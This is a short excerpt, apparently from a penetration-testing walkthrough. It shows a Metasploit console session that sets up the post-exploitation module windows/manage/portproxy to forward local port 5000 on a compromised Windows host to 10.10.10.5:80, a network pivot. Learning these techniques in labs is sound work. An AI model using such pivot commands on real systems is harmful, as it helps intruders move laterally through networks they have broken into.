 msf6 post(windows/manage/portproxy) > set CONNECT_ADDRESS 10.10.10.5
CONNECT_ADDRESS ⇒ 10.10.10.5
msf6 post(windows/manage/portproxy) > set CONNECT_PORT 80
CONNECT_PORT ⇒ 80
msf6 post(windows/manage/portproxy) > set LOCAL_ADDRESS 0.0.0.0
LOCAL_ADDRESS ⇒ 0.0.0.0
msf6 post(windows/manage/portproxy) > set LOCAL_PORT 5000
LOCAL_PORT ⇒ 5000
msf6 post(windows/manage/portproxy) >